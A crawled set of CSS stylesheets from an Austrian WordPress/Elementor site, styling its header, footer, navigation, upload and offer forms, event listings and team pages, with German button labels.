    .site-header .header-inner .site-branding .site-title,
    .site-header .header-inner .site-branding .site-description {
      margin: 0; }
    .site-header .header-inner .site-branding.show-title .site-logo {
      display: none !important; }
    .site-header .header-inner .site-branding.show-logo .site-title {
      display: none !important; }
  .site-header:not(.header-stacked) .header-inner .site-branding {
    max-width: 30%; }
  .site-header:not(.header-stacked) .header-inner .site-navigation {
    max-width: 70%; }
  .site-header.header-inverted .header-inner {
    flex-direction: row-reverse; }
    .site-header.header-inverted .header-inner .site-branding {
      text-align: right; }
    .site-header.header-inverted .header-inner .site-navigation {
      justify-content: start; }
  .site-header.header-stacked .header-inner {
    align-items: center;
    flex-direction: column;
    text-align: center; }

@media (max-width: 576px) {
  .site-header .header-inner:not(.header-stacked) .site-branding {
    max-width: 80%; } }

/**
 * Footer styling and layout
 */
.site-footer {
  padding-top: 1rem;
  padding-bottom: 1rem;
  position: relative; }
  .site-footer .footer-inner {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }
    .site-footer .footer-inner .custom-logo-link {
      display: block; }
    .site-footer .footer-inner .site-navigation {
      justify-content: flex-end; }
    .site-footer .footer-inner .site-branding {
      display: flex;
      flex-direction: column;
      justify-content: center; }
      .site-footer .footer-inner .site-branding .site-title,
      .site-footer .footer-inner .site-branding .site-description {
        margin: 0; }
      .site-footer .footer-inner .site-branding.show-title .site-logo {
        display: none !important; }
      .site-footer .footer-inner .site-branding.show-logo .site-title {
        display: none !important; }
    .site-footer .footer-inner .copyright {
      align-items: center;
      display: flex;
      justify-content: flex-end; }
      .site-footer .footer-inner .copyright p {
        margin: 0; }
  .site-footer.footer-inverted .footer-inner {
    flex-direction: row-reverse; }
    .site-footer.footer-inverted .footer-inner .site-branding {
      text-align: right; }
    .site-footer.footer-inverted .footer-inner .site-navigation {
      justify-content: flex-start; }
  .site-footer.footer-has-copyright .footer-inner .site-navigation {
    justify-content: center; }
  .site-footer.footer-stacked .footer-inner {
    align-items: center;
    flex-direction: column;
    text-align: center; }
    .site-footer.footer-stacked .footer-inner .site-branding h4.site-title {
      text-align: center; }
    .site-footer.footer-stacked .footer-inner .site-navigation .menu {
      padding: 0; }
  .site-footer:not(.footer-stacked) .footer-inner .site-branding {
    max-width: 20%; }
  .site-footer:not(.footer-stacked) .footer-inner .site-navigation {
    max-width: 60%; }
  .site-footer:not(.footer-stacked) .footer-inner .copyright {
    max-width: 20%; }

@media (max-width: 576px) {
  .site-footer:not(.footer-stacked) .footer-inner .site-branding,
  .site-footer:not(.footer-stacked) .footer-inner .site-navigation,
  .site-footer:not(.footer-stacked) .footer-inner .copyright {
    display: block;
    text-align: center;
    width: 100%;
    max-width: none; }
  .site-footer .footer-inner .site-navigation ul.menu {
    justify-content: center; }
    .site-footer .footer-inner .site-navigation ul.menu li {
      display: inline-block; } }

/**
 * Post Item in Archive
 */
.post .entry-title a {
  text-decoration: none; }

.post .wp-post-image {
  width: 100%;
  max-height: 500px;
  object-fit: cover; }
  @media (max-width: 991px) {
    .post .wp-post-image {
      max-height: 400px; } }
  @media (max-width: 575px) {
    .post .wp-post-image {
      max-height: 300px; } }

/**
 * Comments
 */
#comments .comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: .9em; }

#comments .comment,
#comments .pingback {
  position: relative; }
  #comments .comment .comment-body,
  #comments .pingback .comment-body {
    display: flex;
    flex-direction: column;
    padding: 30px 0 30px 60px;
    border-bottom: 1px solid #cccccc; }
    body.rtl #comments .comment .comment-body, body.rtl
    #comments .pingback .comment-body {
      padding: 30px 60px 30px 0; }
  #comments .comment .avatar,
  #comments .pingback .avatar {
    position: absolute;
    left: 0;
    border-radius: 50%;
    margin-right: 10px; }
    body.rtl #comments .comment .avatar, body.rtl
    #comments .pingback .avatar {
      left: auto;
      right: 0;
      margin-right: 0;
      margin-left: 10px; }

#comments .comment-meta {
  display: flex;
  justify-content: space-between;
  margin-bottom: .9rem; }

#comments .reply,
#comments .comment-metadata {
  font-size: 11px;
  line-height: 1; }

#comments .children {
  position: relative;
  list-style: none;
  margin: 0;
  padding-left: 30px; }
  body.rtl #comments .children {
    padding-left: 0;
    padding-right: 30px; }
  #comments .children li:last-child {
    padding-bottom: 0; }

#comments ol.comment-list .children:before {
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  line-height: 100%;
  content: '\21AA';
  position: absolute;
  top: 45px;
  left: 0;
  width: auto; }
  body.rtl #comments ol.comment-list .children:before {
    content: '\21A9';
    left: auto;
    right: 0; }

@media (min-width: 768px) {
  #comments .comment-author,
  #comments .comment-metadata {
    line-height: 1; } }

@media (max-width: 767px) {
  #comments .comment .comment-body {
    padding: 30px 0; }
  #comments .children {
    padding-left: 20px; }
  #comments .comment .avatar {
    position: inherit;
    float: left; }
    body.rtl #comments .comment .avatar {
      float: right; } }

/**
 * Navigation Menu's
 */
.site-header.header-inverted .site-navigation-toggle-holder {
  justify-content: flex-start; }

.site-header.header-stacked .site-navigation-toggle-holder {
  justify-content: center;
  max-width: 100%; }

.site-header.menu-layout-dropdown .site-navigation {
  display: none; }

.site-navigation-toggle-holder {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-grow: 1;
  max-width: 20%;
  padding: 8px 15px; }
  .site-navigation-toggle-holder .site-navigation-toggle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 22px;
    padding: 0.25em;
    cursor: pointer;
    border: 0 solid;
    border-radius: 3px;
    background-color: rgba(0, 0, 0, 0.05);
    color: #494c4f; }
  .site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before {
    content: '\e87f'; }

.site-navigation {
  grid-area: nav-menu;
  display: flex;
  align-items: center;
  flex-grow: 1; }
  .site-navigation ul.menu, .site-navigation ul.menu ul {
    list-style-type: none;
    padding: 0; }
  .site-navigation ul.menu {
    display: flex;
    flex-wrap: wrap; }
    .site-navigation ul.menu li {
      position: relative;
      display: flex; }
      .site-navigation ul.menu li a {
        display: block;
        padding: 8px 15px; }
      .site-navigation ul.menu li.menu-item-has-children {
        padding-right: 15px; }
        .site-navigation ul.menu li.menu-item-has-children:after {
          display: block;
          content: '\25BE';
          font-size: 1.5em;
          align-items: center;
          color: #666666;
          position: absolute;
          right: 0;
          top: 50%;
          transform: translateY(-50%);
          text-decoration: none; }
        .site-navigation ul.menu li.menu-item-has-children:focus-within > ul {
          display: block; }
      .site-navigation ul.menu li ul {
        background: #fff;
        display: none;
        min-width: 150px;
        position: absolute;
        z-index: 2;
        left: 0;
        top: 100%; }
        .site-navigation ul.menu li ul li {
          border-bottom: #eeeeee 1px solid; }
        .site-navigation ul.menu li ul li:last-child {
          border-bottom: none; }
        .site-navigation ul.menu li ul li.menu-item-has-children a {
          flex-grow: 1; }
        .site-navigation ul.menu li ul li.menu-item-has-children:after {
          transform: translateY(-50%) rotate(-90deg); }
        .site-navigation ul.menu li ul ul {
          left: 100%;
          top: 0; }
      .site-navigation ul.menu li:hover > ul {
        display: block; }

footer .site-navigation ul.menu li ul {
  top: auto;
  bottom: 100%; }
  footer .site-navigation ul.menu li ul ul {
    bottom: 0; }

footer .site-navigation ul.menu a {
  padding: 5px 15px; }

.site-navigation-dropdown {
  margin-top: 10px;
  transition: max-height 0.3s, transform 0.3s;
  transform-origin: top;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 10000;
  width: 100%; }
  .site-navigation-toggle-holder:not(.elementor-active) + .site-navigation-dropdown {
    transform: scaleY(0);
    max-height: 0; }
  .site-navigation-toggle-holder.elementor-active + .site-navigation-dropdown {
    transform: scaleY(1);
    max-height: 100vh; }
  .site-navigation-dropdown ul {
    padding: 0; }
  .site-navigation-dropdown ul.menu {
    position: absolute;
    width: 100%;
    padding: 0;
    margin: 0;
    background: white; }
    .site-navigation-dropdown ul.menu li {
      display: block;
      width: 100%;
      position: relative; }
    .site-navigation-dropdown ul.menu li a {
      display: block;
      padding: 20px;
      background: #ffffff;
      color: #55595c;
      box-shadow: inset 0 -1px 0 #0000001a; }
    .site-navigation-dropdown ul.menu li.current-menu-item a {
      color: white;
      background: #55595c; }
    .site-navigation-dropdown ul.menu > li li {
      transition: max-height 0.3s, transform 0.3s;
      transform-origin: top;
      transform: scaleY(0);
      max-height: 0; }
    .site-navigation-dropdown ul.menu li.elementor-active > ul > li {
      transform: scaleY(1);
      max-height: 100vh; }

@media (max-width: 576px) {
  .site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation {
    display: none !important; } }

@media (min-width: 768px) {
  .site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder {
    display: none !important; } }

@media (min-width: 576px) and (max-width: 767px) {
  .site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation {
    display: none !important; } }

@media (min-width: 992px) {
  .site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder {
    display: none !important; } }

@media (max-width: 992px) {
  .site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation {
    display: none !important; } }

.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder {
  display: none !important; }

/**
 * Basic responsive layout
 */
.site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
  margin-right: auto;
  margin-left: auto;
  width: 100%; }

@media (max-width: 575px) {
  .site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
    padding-right: 10px;
    padding-left: 10px; } }

@media (min-width: 576px) {
  .site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
    max-width: 500px; }
  .site-header.header-full-width .header-inner {
    max-width: 100%; }
  .site-footer.footer-full-width .footer-inner {
    max-width: 100%; } }

@media (min-width: 768px) {
  .site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
    max-width: 600px; }
  .site-header.header-full-width {
    max-width: 100%; }
  .site-footer.footer-full-width {
    max-width: 100%; } }

@media (min-width: 992px) {
  .site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
    max-width: 800px; }
  .site-header.header-full-width {
    max-width: 100%; }
  .site-footer.footer-full-width {
    max-width: 100%; } }

@media (min-width: 1200px) {
  .site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
    max-width: 960px; }
  /* Override the default width for the dynamic header and footer */
  .site-header .header-inner, .site-footer .footer-inner {
    max-width: 1140px; }
  .site-header.header-full-width {
    max-width: 100%; }
  .site-footer.footer-full-width {
    max-width: 100%; } }

.site-header + .elementor {
  min-height: calc( 100vh - 320px); }



--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/themes/hts/override.css?ver=2.5.0
body_size: 1806
content:
.elementor-slideshow__title,
.elementor-slideshow__description {
    display: none;
}

.eicon-share-arrow {
    font-size: 27px !important;
    display: flex;
    flex-direction: column;
    gap: 0.25rem;
    position: fixed;
    bottom: 5vh;
    left: 50%;
    transform: translateX(-50%);
}

.elementor-slideshow__share-links:before {
    content: unset !important;
}

.elementor-slideshow__share-links {
    position: fixed;
    right: 5vw;
    bottom: 8vh !important;
    top: unset !important;
}

@media screen and (max-width: 600px) {
    .elementor-slideshow__share-links {
        right: 50% !important;
        transform: translateX(50%) !important;
        bottom: 26vw !important;
    }
}

.eicon-share-arrow::after {
    content: 'Bild weiterleiten oder downloaden';
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
}

.wpcf7-form h4 {
    color: black;
}

.starup-form-row p,
.starup-form-row label {
    width: 100%;
}

.starup-form-row p {
    display: flex;
    gap: 1rem;
}

.starup-form-row label {
    display: flex;
    flex-direction: column;
    gap: 0.4rem;
    color: #408f9e;
    text-transform: uppercase;
    font-size: 17px;
}

#wpcf7-f15357-p15349-o1 > form > div:nth-child(3) > p > label:nth-child(1) {
    width: 30%;
}

.starup-form-row span {
    color: black;
    text-transform: none;
}

.starup-form-row input[type='file'] {
    overflow: hidden;
    height: 0;
    width: 0;
}

.starup-form-row .video-wrapper {
    background: white;
    height: 350px;
    cursor: pointer;
}

.video-wrapper p {
    display: none !important;
}

.video-section {
    position: relative;
}

.file-title-wrapper {
    position: absolute;
    top: 220px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    flex-direction: column;
    align-items: center;
}

.file-additional-wrapper {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
}

.file-title-wrapper img {
    height: 55px !important;
    object-fit: contain !important;
    margin-inline: auto !important;
}

.codedropz-upload-wrapper {
    background: white;
}

.codedropz-upload-container {
    padding-block: 8rem;
}

.codedropz-upload-inner::before {
    content: '';
    height: 60px;
    width: 60px;
    background: url('/wp-content/uploads/2022/12/Mediamodifier-Design-Template.png');
    background-size: 60px;
}

.codedropz-upload-inner {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.codedropz-upload-inner span {
    display: none;
}

.dnd-upload-counter  {
    display: none !important;
    opacity: 0 !important;
    transform: scale(0) !important;
}

.codedropz-upload-inner h3 {
    display: none;
}

.codedropz-btn-wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.codedropz-btn-wrap::before {
    content: 'Video hochladen';
    font-size: 24px;
    font-weight: bold;
    color: black;
}

.cd-upload-btn {
    color: black !important;
}

.presentation-section .codedropz-btn-wrap::before {
    content: 'Präsentation hochladen';
}

.presentation-section.publication .codedropz-btn-wrap::before {
    content: 'Veröffentlichungen hochladen';
}

.wpcf7-list-item label {
    display: flex;
    align-items: flex-start;
    flex-direction: row;
    gap: 1rem;
}

.wpcf7-list-item label input {
    margin-top: 4px;
}

.wpcf7-list-item label .wpcf7-list-item-label {
    width: 90%;
}

.wpcf7-list-item {
    margin-left: 0;
}

.wpcf7-list-item input[type='checkbox'] {
    accent-color: #408f9e;
}

.wpcf7-submit {
    background: #408f9e;
    border-radius: 0.4rem;
    color: white;
    text-transform: uppercase;
    padding: 0.8rem 1.25rem;
    border: none;
    transition: 300ms all ease;
    display: flex;
    align-items: center;
    padding-right: 3rem !important;
}

.wpcf7-submit:hover,
.wpcf7-submit:focus {
    background: #5296a3;
    padding-right: 3.5rem !important;
}

.wpcf7-submit::after {
    content: '';
    height: 12px;
    width: 12px;
    background: red;
}

.arrow {
    position: absolute;
    top: 25px;
    right: 18px;
    transform: translateY(-50%);
    transition: 300ms all ease;
    background: url('/wp-content/uploads/2022/12/icon-arrow-next-white-1.png');
    background-position: center;
    background-repeat: no-repeat;
    width: 16px;
    height: 10px;
    pointer-events: none;
}

#wpcf7-f15357-p15349-o1 > form > p {
    position: relative;
    width: fit-content;
}

.starup-form-row input[type='text'],
.starup-form-row select,
.starup-form-row textarea {
    padding-block: 0.7rem;
}

.starup-form-row input[type='text']:focus-within,
.starup-form-row textarea:focus-within {
    outline-color: #408f9e;
}

.starup-form-row input[type='text'],
.starup-form-row textarea {
    border-color: #d1d1d1;
}

.file-input-additional {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 8px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: 1100px;
    text-align: center;
    font-size: 14px;
    position: none;
}

.file-input-additional .bold {
    font-weight: bold;
}

.dnd-upload-status {
    padding: 0.7rem;
}

.wpcf7-not-valid-tip {
    margin-top: 0.75rem;
    color: #bf3b3b !important;
}

.dnd-upload-counter,
.dnd-upload-counter span {
    color: transparent !important;
}

@media screen and (max-width: 1000px) {
    #wpcf7-f15357-p15349-o1 > form > div:nth-child(3) > p > label:nth-child(1) {
        width: 100%;
    }

    .starup-form-row p {
        flex-wrap: wrap;
        gap: 0;
    }

    .file-input-additional {
        font-size: 12px;
        width: calc(100% - 3rem);
    }
}

.dnd-upload-status::after {
    content: 'Datei wurde erfolgreich hochgeladen!';
    opacity: 0;
    position: absolute;
    transition: 200ms all ease;
    color: #4caf50;
    left: 0;
    bottom: -50%;
}

.dnd-upload-status.complete::after {
    opacity: 1;
}

.dnd-upload-status {
    margin-bottom: 1rem;
}

.dnd-upload-status .dnd-upload-details .remove-file {
    right: 14px;
    top: 5px;
}

.offer-form {
    max-width: 1000px;
    margin: 0 auto;
    padding: 0 1rem;
}

.offer-form-section {
    display: flex;
    gap: 3rem;
    margin-bottom: 3rem;
}

.offer-form label {
    width: -webkit-fill-available;
    width: -moz-available;
    width: fill-available;
    color: #408f9e;
    text-transform: uppercase;
}

.offer-form-section-offer,
.offer-form-section-textarea {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.offer-form-section-textarea textarea {
    width: 100%;
    height: 200px;
    resize: none;
}

.offer-form-section-textarea {
    gap: 2rem;
}

.offer-form-section-contact {
    display: flex;
    flex-wrap: wrap;
    gap: 3rem;
    margin-bottom: 2rem;
}

@supports (display: grid) {
    .offer-form-section-contact {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
    }
}

.offer-form input[type='text'],
.offer-form input[type='email'],
.offer-form input[type='tel'],
.offer-form select,
.offer-form textarea {
    padding-block: 0.7rem;
    border-color: #d1d1d1;
    color: #858383;
}

.offer-form input[type='text']:focus,
.offer-form input[type='email']:focus,
.offer-form input[type='tel']:focus,
.offer-form select:focus,
.offer-form textarea:focus {
    outline-color: #408f9e;
}

.codedropz-btn-wrap::before {
    color: #408f9e;
    content: 'Fotos hochladen' !important;
}

.offer-form a {
    color: #858383 !important;
}

@media (max-width: 768px) {
    .offer-form-section {
        flex-direction: column;
        gap: 1.5rem;
    }

    .offer-form-section-contact {
        grid-template-columns: 1fr;
        gap: 1rem;
    }

    .offer-form-section-textarea textarea {
        height: 120px;
    }
}

@media (max-width: 480px) {
    .offer-form {
        max-width: 100%;
    }

    .offer-form label {
        font-size: 14px;
    }

    .offer-form input[type='text'],
    .offer-form input[type='email'],
    .offer-form input[type='tel'],
    .offer-form select,
    .offer-form textarea {
        padding-block: 0.5rem;
    }

    .offer-form a {
        font-size: 16px;
        padding: 0.5rem 0;
        display: block;
    }
}

.particles-js-canvas-el {
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/themes/hts/dist/css/index.css?ver=6.9
body_size: 1328
content:
.partnerlist .partner-column{margin-bottom:40px}.partnerlist .partner-item{width:100%;border-bottom:10px solid #408f9e;border-radius:10px;align-items:center;margin-bottom:40px;padding:0 20px;font-size:20px;display:flex;box-shadow:0 3px 6px #00000029}.partnerlist .d-flex{display:flex}.partnerlist a.partner-item{color:#000;width:100%;min-height:100px;justify-content:space-between;align-items:center;display:flex}.partnerlist a:hover{text-decoration:none}.partnerlist .partner-item i{color:#408f9e;padding-left:0;padding-right:5px;transition:padding .2s ease-in-out}.partnerlist .partner-item:hover i{padding-left:5px;padding-right:0}.partnerlist .select-column{margin-bottom:40px}.partner-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.event-details{color:#408f9e;font-size:24px;font-weight:700}.event-details .icon{margin-right:20px}.event-description{margin-top:30px}.event-zoom-details{color:#408f9e;flex-direction:row;display:flex}.event-zoom-details .zoom-icon{margin-right:55px;font-size:55px;display:flex}.event-zoom-details .zoom-details{flex:1}.event-zoom-details .zoom-details .zoom-link{font-size:34px;font-weight:300;text-decoration:underline}.event-zoom-details .zoom-details .zoom-date{font-size:22px;font-weight:700}.event-zoom-details .zoom-details .zoom-meeting-id{margin-top:15px;font-size:20px;font-weight:300}.event-zoom-details .zoom-details .zoom-kenncode{font-size:20px;font-weight:300}.event-online-banner{z-index:1;color:#fff;text-align:center;text-transform:uppercase;background:#f07f3c;flex-direction:column;place-items:center;padding:20px 20px 5px;line-height:1.2;display:flex;position:absolute;left:30px}.event-online-banner .icon{margin-bottom:10px;font-size:45px}.elementor-widget-eventonlineimagebanner{margin:0!important}.eventlist.not-full{max-width:1200px;margin-left:0;padding:0}.eventlist>div{margin-top:120px}.eventlist>div:first-child{margin-top:0}.eventlist .month-view h2{color:#408f9e;text-transform:uppercase;border-bottom:2px solid #408f9e;margin-bottom:30px;padding-bottom:30px;font-size:46px;font-weight:300}.eventlist .month-items>div{border-bottom:2px solid #408f9e;margin-bottom:30px;padding-bottom:30px}.eventlist .month-items>div:last-child{border-bottom:none;padding-bottom:0}.eventlist .eventlist-filter{margin-top:50px!important}.eventlist .eventlist-filter .title{text-transform:uppercase;color:#408f9e;margin:10px 0;font-size:14px;font-weight:400}.eventlist .eventlist-filter select{border:1px solid #d1d1d1;border-radius:10px;font-size:16px;box-shadow:0 3px 6px #00000029}.event-list-single{flex-direction:column;display:flex}@media (min-width:768px){.event-list-single{flex-direction:row}}.event-list-single .event-date{text-transform:uppercase;text-align:center;min-width:150px;font-size:14px}.event-list-single .event-date .event-date-day{color:#408f9e;font-size:40px}.event-list-single .event-date .event-date-month{font-weight:700}.event-list-single .event-info{flex:1;margin:20px 0 0}@media (min-width:768px){.event-list-single .event-info{margin:0 30px 0 70px}}.event-list-single .event-info .event-title{color:#408f9e;margin-bottom:10px;font-size:28px;line-height:1.2}.event-list-single .event-info .event-excerpt{margin-bottom:10px;font-size:20px;font-weight:300}.event-list-single .event-info>a{font-size:20px}@media (max-width:767px){.event-list-single .event-image{margin-top:30px}}.event-list-single .event-image img{width:100%;height:auto}.team-member .image img{aspect-ratio:339/400;object-fit:cover;width:100%;height:auto}.team-member .name{color:#408f9e;font-size:28px;font-weight:300}.team-member .function{color:#408f9e;margin-bottom:15px;font-size:18px;font-weight:400}.team-member .phone,.team-member .mobile,.team-member .email,.team-member .linkedin{color:#408f9e;margin-bottom:7px;font-size:18px;font-weight:300}.team-member .phone a,.team-member .mobile a,.team-member .email a,.team-member .linkedin a{color:#000}.team-member .phone a:hover,.team-member .mobile a:hover,.team-member .email a:hover,.team-member .linkedin a:hover{color:#000;text-decoration:underline}.event-registration-button{background-color:#408f9e;border:1px solid #408f9e;border-radius:4px;padding:18px 30px;text-decoration:none;display:inline-block;color:#fff!important}.event-registration-button:hover{background-color:#fff;text-decoration:none;color:#408f9e!important}.event-registration h2{color:#000;margin:30px 0 15px;font-size:20px;font-weight:500}.event-registration .event-infos{height:100%;flex-direction:column;display:flex}.event-registration .event-infos .info-label{color:#408f9e;margin-bottom:12px;font-size:14px}.event-registration .event-infos .event-title,.event-registration .event-infos .event-date{color:#000;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;flex:1;align-items:center;padding:.5rem 1rem;font-size:16px;display:flex}.event-registration input,.event-registration select{border-color:#d1d1d1;border-radius:4px}.event-registration label[for]{color:#408f9e;margin-bottom:12px;font-size:14px}.event-registration button{color:#fff;background-color:#408f9e;border:1px solid #408f9e;border-radius:4px;margin-bottom:20px}.event-registration button:hover{color:#408f9e;background-color:#fff}.event-registration form .col-12:not(.no-margin){margin-bottom:30px}.event-registration ul.parsley-errors-list{margin:0;padding:0;list-style:none}.event-registration .parsley-custom-error-message{color:red}.news-category-select{margin-top:50px!important}.news-category-select .title{text-transform:uppercase;color:#408f9e;margin:10px 0;font-size:14px;font-weight:400}.news-category-select select{border:1px solid #d1d1d1;border-radius:10px;font-size:16px;box-shadow:0 3px 6px #00000029}.elementor-widget-text-editor ul{list-style-type:square}.elementor-widget-text-editor ul li::marker{color:#408f9e;font-size:20px}figcaption{font-style:normal}.elementor-widget-image .widget-image-caption{margin-top:5px;color:#000!important}.fa,.far,.fas,.fa-light,.fa-brands,.fab,.fad,.fal{font-family:FontAwesome!important;font-style:normal!important}.no-gutters{margin-left:0;margin-right:0}
/*# sourceMappingURL=index.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-8885.css?ver=1764753293
body_size: 118
content:
.elementor-8885 .elementor-element.elementor-element-38ee1ce{padding:25px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8885 .elementor-element.elementor-element-d8572a2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8885 .elementor-element.elementor-element-d8572a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8885 .elementor-element.elementor-element-f0a5382 > .elementor-widget-container{padding:20px 80px 20px 0px;}.elementor-bc-flex-widget .elementor-8885 .elementor-element.elementor-element-69f0e54.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8885 .elementor-element.elementor-element-69f0e54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8885 .elementor-element.elementor-element-f96fa38 > .elementor-widget-container{padding:20px 80px 20px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-276.css?ver=1764748943
body_size: 2074
content:
.elementor-276 .elementor-element.elementor-element-021659d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:-190px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:12px;--padding-right:12px;--z-index:100;}.elementor-276 .elementor-element.elementor-element-021659d:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-021659d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBF1F5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-998e101{text-align:left;}.elementor-276 .elementor-element.elementor-element-998e101 img{height:70px;object-fit:contain;object-position:center center;}.elementor-276 .elementor-element.elementor-element-c567982{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-276 .elementor-element.elementor-element-1696de0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#000000;--border-color:#000000;}.elementor-widget-ha-navigation-menu .ha-navigation-menu-wrapper ul.menu li a, .elementor-widget-ha-navigation-menu .ha-navigation-burger-menu ul.menu li a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-navigation-menu .ha-navigation-menu-wrapper ul.sub-menu > li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-276 .elementor-element.elementor-element-6d92a57 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu .menu li.menu-item a{padding-left:20px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu .menu li.menu-item{padding-right:20px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu li a{padding-top:10px;padding-bottom:10px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu li a, .elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu li a{font-family:"Source Sans 3", Sans-serif;font-size:14px;font-weight:500;line-height:18px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu > li > a{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu li a{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 